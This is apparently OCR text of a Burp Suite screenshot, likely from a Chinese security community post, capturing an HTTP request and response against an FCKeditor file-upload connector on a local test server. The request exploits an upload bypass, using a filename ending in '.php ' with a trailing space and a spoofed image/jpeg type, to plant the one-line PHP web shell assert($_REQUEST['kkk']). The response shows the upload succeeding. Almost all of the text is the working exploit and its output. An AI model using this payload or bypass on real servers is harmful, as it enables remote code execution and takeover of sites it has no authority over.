 Request
Raw Params Headers Hex
POST
/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=FileUpl
oad&Type=File&CurrentFolder=/ HTTP/1.1
Host: localhost:9096
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost:9096/fckeditor/editor/filemanager/browser/default/connectors/test.html
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 237
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="NewFile"; filename="05091707156.php "
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 30 May 2019 05:46:41 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 115
Connection: close
Content-Type: text/html
<script
type="text/javascript">window.parent.frames["frmUpload"].OnUploadCompleted(0,
"05091707156.php ") ;</script>
先知社区